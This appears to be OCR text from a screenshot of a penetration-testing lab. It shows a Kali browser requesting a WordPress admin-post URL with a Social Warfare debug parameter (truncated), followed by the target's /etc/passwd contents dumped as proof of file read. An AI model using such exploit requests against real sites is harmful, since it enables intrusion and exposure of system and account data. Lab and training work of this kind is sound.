 view-source:http://192.168.168.78/wordpress/wp-admin/admin-post.php?swp_debug=load_options&sw
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Login ChatGP
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 max:x:1000:1000:roel:/home/max:/bin/bash
33 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
34 mysql:x:112:118:MySQL Server,,,:/nonexistent:/bin/false
35 steven:x:1001:1001:Steven,,,:/home/steven:/bin/bash
36 <!DOCTYPE html>